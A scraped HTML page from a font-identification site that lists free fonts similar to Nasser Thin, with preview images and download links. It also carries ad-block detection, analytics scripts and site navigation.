d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/NMY_Nasser-Thin.similar" /><link itemprop="mainEntity" href="https://www.whatfontis.com/NMY_Nasser-Thin.similar" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-listidsimilar',
  event_label: 'img6',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img6',
  'value': 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "QAPage", "mainEntity": { "@type": "Question", "name": "What fonts are similar to Nasser Thin?", "answerCount": 5, "suggestedAnswer": { "@type": "Answer", "text": "Free Fonts considered similar to Nasser Thin include Flowchart, GRAFFPITY_Free, Banana Sundae Bold, Future Boxes, Bracelets. These fonts feature features a geometric and minimalist design with thin, uniform strokes. The characters are constructed with clean lines and a modern aesthetic, emphasizing simplicity and clarity." } } } </script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								
				<div class="pt-1">
					
				</div>
				<div class="page-nav">
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-0">
					</ol>
				</nav>
				<div class="sticky-back"></div>
				<div class="font-control sticky mb-1 mb-lg-1 ui-draggable" id="draggableimage">
					<div class="row">
						<div class="col-12 col-md-6 mb-1 mb-lg-0">
							<div class="">
								<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/NMY_Nasser-ThinA.png" alt="Your Image" class="img-fluid img-fluid-results rounded border mb-3 ui-widget-content" id="draggableimage1" style="max-height:200px;">
								<form action="//www.whatfontis.com/NMY_Nasser-Thin.similar" method="post" name="formlist2" id="formlist2">
								<div class="input-group input-group-sm font-text">
									<input type="text" class="form-control border-left-0 border-right-0 border-top-0 text-brand h2" aria-label="Text" placeholder="Enter custom text ..."  title="Enter custom text ..." name="customtext" id="customtext" value="ABCDEFG" oninput="document.getElementById('formlist2').action='/NMY_Nasser-Thin.similar?customtext='+document.getElementById('customtext').value;">
									<div class="input-group-append ml-2">
										<button class="btn btn-lg mb-2 btn-brand rounded" type="submit" id="updatetextc" onclick="gtag('event', 'click', {'event_category': 'V19-updatetext','event_label': 'history','value': ''});" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>
									</div>
								</div>


<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_Nasser-Thin" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>

							</div>
						</div>
						<div class="col-12 col-md-6 adjustments d-none d-sm-block">
							<button class="btn btn-primary d-block w-100 d-md-none mb-3" type="button" data-toggle="collapse" data-target="#display-options" aria-expanded="false" aria-controls="display-options">
								<span class="mr-3"><i class="fas fa-cog"></i></span>Show options
							</button>
							<div class="inner px-3 collapse d-md-block" id="display-options">
									
								<div class="col-auto">
										<form action="//www.whatfontis.com/" method="POST" name="formlistimagesize" id="formlistimagesize" style="display:inline;" onsubmit="gtag('event', 'click', {'event_category': 'V19-showresults','event_label': 'pricerangezoom','value': ''});">

									<div class="col-auto">
										<div class="form-group mb-0">
											<div class="clearfix">
												<label class="d-block float-left text-primary small mb-0" for="brightness">40%</label>
												<label class="d-block float-right text-primary small mb-0" for="brightness">200%</label>
											</div>
											<input type="range" class="custom-range input-range " id="imagesize" name="imagesize" value="100" min="40" max="200" step="20"><label id="sizeid_value" class="d-block float-right text-primary small mb-0" for="imagesize">100%</label>
										</div>
										<div>
										&nbsp;
										</div>
									</div>
<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_Nasser-Thin" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>						

											<div class="text-right">
												
												
												
											</div>

								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="sticky-target"></div>
				
				<p class="mb-1 mb-lg-1"><h1   class="h4 text-brand">What fonts are similar to Nasser Thin? 100  Free fonts alternatives to <a href="NMY_Nasser-Thin.font"><em class="crd">Nasser Thin</em></a></h1><div>Free Fonts considered similar to Nasser Thin include <b>Flowchart, GRAFFPITY_Free, Banana Sundae  Bold, Future Boxes, Bracelets</b>. These fonts feature features a geometric and minimalist design with thin, uniform strokes. The characters are constructed with clean lines and a modern aesthetic, emphasizing simplicity and clarity.</div></p>
				<div class="font-style-results">
					<div id="loader"></div>

					<div id="loadertestblocka2">
					</div>
					<div id="loadertestblock1" >
						


<div class="p402_premium">
<div class="p402_hide">


					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf1" data-iddomain="0">
						<a href="/FF_Flowchart.font" id="urlidt276348" data-iddomain="0" target="_blank" rel="noopener" class="urlidt1 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="1. Flowchart">1. Flowchart</a>
						<div class="row align-items-center no-gutters" id="hfid276348" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Flowchart.font"  id="urlidi276348" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=276348&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlowchartA.png" alt="Flowchart Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlowchartA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlowchartA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flowcharta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flowcharta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flowchart0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flowchart01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlowchartA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Flowchart.font" id="urlidd276348" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Flowchart.font">Flowchart font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid276348"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf2" data-iddomain="0">
						<a href="/FF_GRAFFPITY_Free.font" id="urlidt303916" data-iddomain="0" target="_blank" rel="noopener" class="urlidt2 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="2. GRAFFPITY_Free">2. GRAFFPITY_Free</a>
						<div class="row align-items-center no-gutters" id="hfid303916" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_GRAFFPITY_Free.font"  id="urlidi303916" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=303916&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_GRAFFPITY_FreeA.png" alt="GRAFFPITY_Free Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_GRAFFPITY_FreeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_GRAFFPITY_FreeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_GRAFFPITY_Freea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_GRAFFPITY_Freea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_GRAFFPITY_Free0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_GRAFFPITY_Free01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_GRAFFPITY_FreeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_GRAFFPITY_Free.font" id="urlidd303916" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_GRAFFPITY_Free.font">GRAFFPITY_Free font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid303916"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf3" data-iddomain="0">
						<a href="/FF_Banana-Sundae-Bold.font" id="urlidt560055" data-iddomain="0" target="_blank" rel="noopener" class="urlidt3 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="3. Banana Sundae  Bold">3. Banana Sundae  Bold</a>
						<div class="row align-items-center no-gutters" id="hfid560055" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Banana-Sundae-Bold.font"  id="urlidi560055" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=560055&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Banana-Sundae-BoldA.png" alt="Banana Sundae  Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Banana-Sundae-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Banana-Sundae-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Banana-Sundae-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Banana-Sundae-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Banana-Sundae-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Banana-Sundae-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Banana-Sundae-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
